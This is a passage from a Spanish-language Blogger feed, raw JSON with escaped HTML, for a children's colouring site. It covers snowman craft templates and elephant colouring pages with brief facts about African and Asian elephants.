\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0sA7BmYcwCuLP6fktU0g1LQGJoePJxdCzb4CqD_e08D0u3CNAuRrbvmY2zhVkd1sZuMZ-wJPBFuUvb1EU8gexK1wx6wgWTI_plGCy0PMK8-kH2vUbPBoBWPnAdCHWOrPiLl_TqWo4zRg\/s1024\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25286%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"780\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0sA7BmYcwCuLP6fktU0g1LQGJoePJxdCzb4CqD_e08D0u3CNAuRrbvmY2zhVkd1sZuMZ-wJPBFuUvb1EU8gexK1wx6wgWTI_plGCy0PMK8-kH2vUbPBoBWPnAdCHWOrPiLl_TqWo4zRg\/w305-h400\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25286%2529.jpg\" width=\"305\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPlantillas para recortar de muñecos de nieve para manualidades infantiles\u003C\/h2\u003E\u003Cp\u003EExisten varias variedades de modelos de muñecos de nieve, según su form\u003C\/p\u003E\u003Cp\u003EPlano. Están hechos de papel y decorados con oropel, abalorios, abalorios o simplemente cubiertos con pinturas especiales. Es más adecuado para decorar superficies de paredes, espejos o puertas.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXnPscoDO0aNcleWvscEx4QA1e_JEIkEVOjqj2qPVQlM13NG8AoyZrWxSPBX9QgYolrYR8SsXu_rmUow_8Q7Q0KlMejr884naQlS9FUrgrepR2T5wyNYLi_X8K6MNB6JFt8v5ofBZZPZs\/s820\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25281%2529.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"820\" data-original-width=\"794\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXnPscoDO0aNcleWvscEx4QA1e_JEIkEVOjqj2qPVQlM13NG8AoyZrWxSPBX9QgYolrYR8SsXu_rmUow_8Q7Q0KlMejr884naQlS9FUrgrepR2T5wyNYLi_X8K6MNB6JFt8v5ofBZZPZs\/s320\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25281%2529.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheKvT_NcvEiPIrNa2sY595qFa9rdYtWDu3dRxtnmmg-AUmQgtbhNwpYxsGQdq5n3iLuvbuQvcpkzJK2VWL-fVZE0w-vvN6ggJVyv55wfp-0vt5kAUlYFIvf1eoU7o_OlqhkoQfju5Ph6U\/s800\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"558\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheKvT_NcvEiPIrNa2sY595qFa9rdYtWDu3dRxtnmmg-AUmQgtbhNwpYxsGQdq5n3iLuvbuQvcpkzJK2VWL-fVZE0w-vvN6ggJVyv55wfp-0vt5kAUlYFIvf1eoU7o_OlqhkoQfju5Ph6U\/s320\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25281%2529.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhspX0Uxc2rfUioXyOq1mvmT04CEkjaKrY-5DiEB27LR8SD5nUV3HB4HBRCcmkh_aggPymlvlbY0TK3PNV05Bws3fs3M2DJLuTZsXBRRKh71nT38YAarTZM84cZQ-AmEYcj-n0XY49L680\/s800\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25281%2529.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhspX0Uxc2rfUioXyOq1mvmT04CEkjaKrY-5DiEB27LR8SD5nUV3HB4HBRCcmkh_aggPymlvlbY0TK3PNV05Bws3fs3M2DJLuTZsXBRRKh71nT38YAarTZM84cZQ-AmEYcj-n0XY49L680\/s320\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25281%2529.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib0y1k0pomup4A2b9088jVvIfllhT9ZR-95IiKoo6_83MvOTBeCAUiGap9ZFLfsh_Gekx2NnlTbg-9Kp7COFHXgS5GM4T6zQ2ZT9p7JyxPt-m0i984f20jOTmgNPU-6S4Szvc3EYu1aMc\/s1024\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25287%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"724\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib0y1k0pomup4A2b9088jVvIfllhT9ZR-95IiKoo6_83MvOTBeCAUiGap9ZFLfsh_Gekx2NnlTbg-9Kp7COFHXgS5GM4T6zQ2ZT9p7JyxPt-m0i984f20jOTmgNPU-6S4Szvc3EYu1aMc\/s320\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25287%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgc1GKn1eDeFzoI2XB-ohPdGl0zbEHV2E9hsHWsqVtw74F-l-QJ0LsbHMPbY4YXEoWUSKQ7E8LHKHosBS4hr4mjyahlM_E-g1f2R5DBkDYMz3iEuQJoniLQgv51b2dG2K0F4lVvW-qZhuY\/s1043\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252815%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1043\" data-original-width=\"800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgc1GKn1eDeFzoI2XB-ohPdGl0zbEHV2E9hsHWsqVtw74F-l-QJ0LsbHMPbY4YXEoWUSKQ7E8LHKHosBS4hr4mjyahlM_E-g1f2R5DBkDYMz3iEuQJoniLQgv51b2dG2K0F4lVvW-qZhuY\/s320\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252815%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEichI4Fj4Tg0MxenS7oUXtm3GycyfKeXCK1YBlfg5UxeCFEM5Indt367AF6tDtrMt_1O_WuC5gNxzJwbUzbx-Ho_O7apGQKIQrqp1BENVeTGdWKc6lNdGEeSqfqVGN6SbWATATjl_x5C4w\/s800\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252820%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"763\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEichI4Fj4Tg0MxenS7oUXtm3GycyfKeXCK1YBlfg5UxeCFEM5Indt367AF6tDtrMt_1O_WuC5gNxzJwbUzbx-Ho_O7apGQKIQrqp1BENVeTGdWKc6lNdGEeSqfqVGN6SbWATATjl_x5C4w\/s320\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252820%2529.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH2mPI6ytSxzVbSDWmr4xtBhPIkdtuJ38E2_nv62e2SxGSJZODTHwoK8oP-DzYTXyVVlHIte2kQGIVEHfwb2WFn1QF7TSdZI_kxq5kGDOoDV7kOwUeA-xTsESfZ5cPwUoTTwjIcnXsXwA\/s800\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252821%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"566\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH2mPI6ytSxzVbSDWmr4xtBhPIkdtuJ38E2_nv62e2SxGSJZODTHwoK8oP-DzYTXyVVlHIte2kQGIVEHfwb2WFn1QF7TSdZI_kxq5kGDOoDV7kOwUeA-xTsESfZ5cPwUoTTwjIcnXsXwA\/s320\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252821%2529.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/3136056845135597101\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/3136056845135597101?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/3136056845135597101"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/3136056845135597101"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2010\/11\/manualidades-para-ninos-muneco-de-nieve.html","title":"Manualidades para niños: Muñeco de nieve "}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxtzAtyvUvfyFimeyrFJbFJm4K-b2ueXquCycVx6Bc9zezdKobwFbXYqzB5MkKslMYK-XUGGT5ePWGsnsvl61eL2uNkm8twDuoDzMhdkUhLCwtuIubVc33FOvtT3Vr3xrQxIXilqFFsmc\/s72-w640-h640-c\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25288%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-291662769363448412"},"published":{"$t":"2020-11-13T11:13:00.003+01:00"},"updated":{"$t":"2020-11-13T11:13:01.386+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"elefante"}],"title":{"type":"text","$t":"Descarga elefantes para colorear"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003EDibujos de elefantes tiernos para colorear\u003C\/h1\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEl\u0026nbsp; elefantes es el mamíferos terrestres más grande de la tierra. Se caracteriza por sus orejas grandes y su larga trompa\u0026nbsp;.\u0026nbsp; Tenemos dibujos para colorear de trompas de elefante, busca más abajo entre todos las caricaturas de elefnte para pintar\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEl elefante usa su trompa para recoger objetos,\u0026nbsp; hacer llamadas de advertencia, saludar a otros elefantes o\u0026nbsp; beber. También la usa como ducha para bañarse, entre otras cosas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELos elefantes africanos\u0026nbsp; (machos y hembras)\u0026nbsp; tienen colmillos, busca entre los dibujos de mas bajo si quieres colorear elefantes con colmillos\u0026nbsp; Los colmillos de elefante sirven para muchos propósitos. Estos dientes sirven para proteger la trompa del elefante, levantar y mover objetos, recolectar comida y quitar la corteza de los árboles. También se pueden utilizar para la defensa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEl elefante africano es el más grande de todas las especies de elefantes y pesa hasta ocho toneladas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEl elefantes asiáticos se diferencian de sus parientes africanos en varios aspectos.\u003C\/div\u003E\u003Cdiv\u003ELos elefantes asiáticos son más pequeños que sus primos africanos y sus orejas son más pequeñas en comparación con las grandes orejas de abanico de las especies africanas.\u0026nbsp; Solo algunos elefantes asiáticos machos tienen colmillos.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EAnimales de la selva para colorear\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EColorear detalles de la trompa de un elefante\u0026nbsp;\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_s7Y9n83hxbquxV-K_DjvpkDz6ciyGmMgijHb3_hs8JK76sGjF5PBEclLssgMtLfklepUhew_ocvTcZymDATt54CZIzhzyRRVqEkK9qMk-QS0X3VF8HaAlCpF8NEwb7nxltncoaqx6ns\/s612\/3elefantes_6200000026.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"Colorear detalles de la trompa de un elefante\" border=\"0\" data-original-height=\"612\" data-original-width=\"550\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_s7Y9n83hxbquxV-K_DjvpkDz6ciyGmMgijHb3_hs8JK76sGjF5PBEclLssgMtLfklepUhew_ocvTcZymDATt54CZIzhzyRRVqEkK9qMk-QS0X3VF8HaAlCpF8NEwb7nxltncoaqx6ns\/s600\/3elefantes_6200000026.jpg\" title=\"Colorear detalles de la trompa de un elefante\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVYVYNVtmyzWrRyxeyGccz_9gen4Av6XqAV86xAaH7d8wE3nK0P22SxQkiPYpxoAFjFdIbzGkKWzLgpEAkOq0fzzCbzBGYZb1y2KvCiP6ovmd3Ep4qO1hrow1cbOzRatZJsd0GA2fajJg\/s837\/3elefantes_6200000041.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"Colorear detalles de la trompa de un elefante\" border=\"0\" data-original-height=\"837\" data-original-width=\"550\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVYVYNVtmyzWrRyxeyGccz_9gen4Av6XqAV86xAaH7d8wE3nK0P22SxQkiPYpxoAFjFdIbzGkKWzLgpEAkOq0fzzCbzBGYZb1y2KvCiP6ovmd3Ep4qO1hrow1cbOzRatZJsd0GA2fajJg\/s600\/3elefantes_6200000041.jpg\" title=\"Colorear detalles de la trompa de un elefante\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTmsK2mpFGLzv6YqF7KpPgDuMWEtW8TZNLgEogOFIuxGkRvX3nQiwyjprdV48nradF0CVeSF5Mjzw0L5fNRfhrmQ8-ff2FvBmzaIhDT-C5oG1XKFjq8Rgwo9G9qlRhoaZ6HaG68rCYnyA\/s550\/3elefantes_6200000044.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"Colorear detalles de la trompa de un elefante\" border=\"0\" data-original-height=\"535\" data-original-width=\"550\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTmsK2mpFGLzv6YqF7KpPgDuMWEtW8TZNLgEogOFIuxGkRvX3nQiwyjprdV48nradF0CVeSF5Mjzw0L5fNRfhrmQ8-ff2FvBmzaIhDT-C5oG1XKFjq8Rgwo9G9qlRhoaZ6HaG68rCYnyA\/s600\/3elefantes_6200000044.jpg\" title=\"Colorear detalles de la trompa de un elefante\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyy3pL5d5sDi7_qirTKnKX54UP9dJ8R5FPOWerOtWWq70qNXpx_gOOT6LnQ-nHVdkJsye9fdh6W50zbUfGqq8fJgi0OMgg5qPfLiP-7tOOHC4t3eXAA0VZe6u8uAstEA-rBgNJ4RN5oGY\/s718\/3elefantes_6200000047.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"718\" data-original-width=\"550\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyy3pL5d5sDi7_qirTKnKX54UP9dJ8R5FPOWerOtWWq70qNXpx_gOOT6LnQ-nHVdkJsye9fdh6W50zbUfGqq8fJgi0OMgg5qPfLiP-7tOOHC4t3eXAA0VZe6u8uAstEA-rBgNJ4RN5oGY\/s600\/3elefantes_6200000047.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9MygPgZFAGeUod0-hiHxn8VuPL2lWQcHLJNln4KDqwBz6ckMbJITxsCbD8HvuPiWIrJwXu_QQAQGzUodrvdnjUYn_hW893N1tJ7USt2PqltRNqJt_beZeKW8ZikMQpADUe_bOIln45nY\/s550\/3elefantes_6200000059.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"550\" data-original-width=\"550\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9MygPgZFAGeUod0-hiHxn8VuPL2lWQcHLJNln4KDqwBz6ckMbJITxsCbD8HvuPiWIrJwXu_QQAQGzUodrvdnjUYn_hW893N1tJ7USt2PqltRNqJt_beZeKW8ZikMQpADUe_bOIln45nY\/s600\/3elefantes_6200000059.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\n\nColorear elefantes con colmillos\n\n\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhczFJd1AgVDO9XrNx_Qf21zUuJXvEaBkfvbTr4fIZi50TUsugYYgSQ5Q7GFz3aldbxzm3hGIh6BP0C-bOXCVYL2S0KNKReaFJUD-WTInhLSo1vzy0FUa2Ao7o-WKQGTsMPImtolA7ladU\/s1024\/colmillo+elefante+3++%25281%2529.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"853\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhczFJd1AgVDO9XrNx_Qf21zUuJXvEaBkfvbTr4fIZi50TUsugYYgSQ5Q7GFz3aldbxzm3hGIh6BP0C-bOXCVYL2S0KNKReaFJUD-WTInhLSo1vzy0FUa2Ao7o-WKQGTsMPImtolA7ladU\/s600\/colmillo+elefante+3++%25281%2529.gif\" \/\u003E\u003C\/a\u003Ecolorear elefante hembra con su cria\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhczFJd1AgVDO9XrNx_Qf21zUuJXvEaBkfvbTr4fIZi50TUsugYYgSQ5Q7GFz3aldbxzm3hGIh6BP0C-bOXCVYL2S0KNKReaFJUD-WTInhLSo1vzy0FUa2Ao7o-WKQGTsMPImtolA7ladU\/s1024\/colmillo+elefante+3++%25281%2529.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghzMiKQ6MQ5ri8C-DU-vTG8zDl-etWf8yh7wQDm0LCiiMuyHZ001wPsrMnVWhxRtQi9gjJZZ-2qJk2zSDLGPyQpLbQaYHIubw89pdAPvxWogaaykI6cTL0Z0sumLPTjsUAybrIsn8EoHE\/s1400\/colmillo+elefante+3++%25282%2529.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1400\" data-original-width=\"1173\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghzMiKQ6MQ5ri8C-DU-vTG8zDl-etWf8yh7wQDm0LCiiMuyHZ001wPsrMnVWhxRtQi9gjJZZ-2qJk2zSDLGPyQpLbQaYHIubw89pdAPvxWogaaykI6cTL0Z0sumLPTjsUAybrIsn8EoHE\/s600\/colmillo+elefante+3++%25282%2529.gif\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghzMiKQ6MQ5ri8C-DU-vTG8zDl-etWf8yh7wQDm0LCiiMuyHZ001wPsrMnVWhxRtQi9gjJZZ-2qJk2zSDLGPyQpLbQaYHIubw89pdAPvxWogaaykI6cTL0Z0sumLPTjsUAybrIsn8EoHE\/s1400\/colmillo+elefante+3++%25282%2529.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003Exolorear elefante de circo\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZssNeUA2mE8z3MY7SxQPrFIGyhWxdLMNpcKEF_4GvzARxAv71YNHfw-DM-N7VSAo9cebk4JSr3O876vMpQ-BDNZJJYtXe9Z9VFotj19SnA9IIsVJ5pcnjvL46UEI58uKtrEmiIZUep0U\/s1200\/colmillo+elefante+3++%25284%2529.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1017\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZssNeUA2mE8z3MY7SxQPrFIGyhWxdLMNpcKEF_4GvzARxAv71YNHfw-DM-N7VSAo9cebk4JSr3O876vMpQ-BDNZJJYtXe9Z9VFotj19SnA9IIsVJ5pcnjvL46UEI58uKtrEmiIZUep0U\/s600\/colmillo+elefante+3++%25284%2529.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKaashD7YYxHW5CJz53a4ywsR-tQwiSCnJHDDs69AXBKB1T-3Os9388H6U-bJBRe022rNL-l2nW7RnCxFvAxJtRsOnj6MFtij-49528SeoE7htP2uNp8DZdtVYiCs8O07iPs8Kn_r2KUw\/s1400\/colmillo+elefante+3++%25286%2529.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1400\" data-original-width=\"1050\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKaashD7YYxHW5CJz53a4ywsR-tQwiSCnJHDDs69AXBKB1T-3Os9388H6U-bJBRe022rNL-l2nW7RnCxFvAxJtRsOnj6MFtij-49528SeoE7htP2uNp8DZdtVYiCs8O07iPs8Kn_r2KUw\/s600\/colmillo+elefante+3++%25286%2529.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgM5qUhrd_bUoP15jLOjfEntIKze_1NxWbyTGLFMAQ7p-RK6GI41nWNbf49_W_gjETRnl37uCn2F2At_VTBJahN4p_qIKLWFvvVkRVO9lWkgXP987-5oqq-UAw3dRQofBLUWqMkEPL3IXA\/s1200\/colmillo+elefante+3++%25287%2529.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1200\" data-original-width=\"848\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgM5qUhrd_bUoP15jLOjfEntIKze_1NxWbyTGLFMAQ7p-RK6GI41nWNbf49_W_gjETRnl37uCn2F2At_VTBJahN4p_qIKLWFvvVkRVO9lWkgXP987-5oqq-UAw3dRQofBLUWqMkEPL3IXA\/s600\/colmillo+elefante+3++%25287%2529.gif\" \/\u003E\u003C\/a\u003Eelefnte con dos niños subidos en su lomo dibujo para colorear\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPXo7xd_WspKmYdjUuUiPgoGV-YY8CUCBXqUqgE0bOx7O4PAHyVSj4YuqBmJN_Lasw-qrA9b-zvMBDw5UHNwBoN-kuUdnvi-87L1xA1K76odvpKzLb-FgjPwlg3l_4dMfpec2ngKm-yuY\/s1024\/colmillo+elefantes_4800000005.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"717\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPXo7xd_WspKmYdjUuUiPgoGV-YY8CUCBXqUqgE0bOx7O4PAHyVSj4YuqBmJN_Lasw-qrA9b-zvMBDw5UHNwBoN-kuUdnvi-87L1xA1K76odvpKzLb-FgjPwlg3l_4dMfpec2ngKm-yuY\/s600\/colmillo+elefantes_4800000005.jpg\" \/\u003E\u003C\/a\u003Eelefante con colmillos grandes para colorear, elefante con su cría\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibL17-R_TLue3szgRVvANNSpTIYhYlsbWRA8YeihrgzvAwzRvuITpljDpjcjTDmVzOQ5ZNSbpZ_8AMWl1l3cTqRj16TfJJivuohAgKR_lDo0nE5Y-nxlO6_rNaLiq094F6ILlVJQViopA\/s1600\/colmillos+elefanteelefantes_4800000462+%2528.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1285\" height=\"600\" 